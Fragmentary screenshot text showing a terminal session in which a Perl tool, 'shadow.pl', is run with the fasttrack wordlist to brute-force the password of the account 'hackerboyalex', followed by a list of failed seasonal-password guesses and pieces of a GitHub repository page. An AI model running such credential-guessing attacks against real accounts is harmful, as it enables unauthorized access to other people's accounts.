 Login :: Hack The
requests Issues Marketplace Exp
3.138.234.55 - Remote Desktop Connection
root@blacksociety: ~/D
File Actions Edit View Help
/var/lib/dpkg/info/wordlists.list
/var/lib/dpkg/info/wordlists.md5sums
/var/lib/dpkg/info/wordlists.postinst
/var/lib/dpkg/info/wordlists.prerm
/var/lib/dpkg/triggers/update-default-wordlist
(root💀blacksociety)-[~/Desktop/Shadow]
# perl shadow.pl hackerboyalex /usr/share/wordlists/fasttrack.txt
SHADOW
Use a legal way and Education Purpose Only
All right reserved and Developed by Hackerboyalex
http://blacksociety.in/ | https://github.com/hackerboyalex
[+] Brute Force Attacking on: hackerboyalex ...
[-] Spring2017 → Access DENIED
[-] Spring2016 → Access DENIED
[-] Spring2015 → Access DENIED
[-] Spring2014 → Access DENIED
[-] Spring2013 → Access DENIED
[-] spring2017 → Access DENIED
[-] spring2016 → Access DENIED
[-] spring2015 → Access DENIED
[-] spring2014 → Access DENIED
[-] spring2013 → Access DENIED
[-] Summer2017 → Access DENIED
[-] Summer2016 → Access DENIED
[-] Summer2015 → Access DENIED
[-] Summer2014 → Access DENIED
[-] Summer2013 → Access DENIED
[-] summer2017 → Access DENIED
[-] summer2016 → Access DENIED
[-] summer2015 → Access DENIED
[-] summer2014 → Access DENIED
[-] summer2013 → Access DENIED
[-] Autumn2017 → Access DENIED
[-] Autumn2016 → Access DENIED
[-] Autumn2015 → Access DENIED
[-] Autumn2014 → Access DENIED
[-] Autumn2013 → Access DENIED
[-] autumn2017 → Access DENIED
[-] autumn2016 → Access DENIED
[-] autumn2015 → Access DENIED
[-] autumn2014 → Access DENIED
[-] autumn2013 → Access DENIED
[-] Winter2017 → Access DENIED
[-] Winter2016 → Access DENIED
[-] Winter2015 → Access DENIED
[-] Winter2014 → Access DENIED
hackerboyalex / Shadow
Code Issues Pull requests Ac
main 1 branch 0 t
hackerboyalex Update README
README.md
adow.pl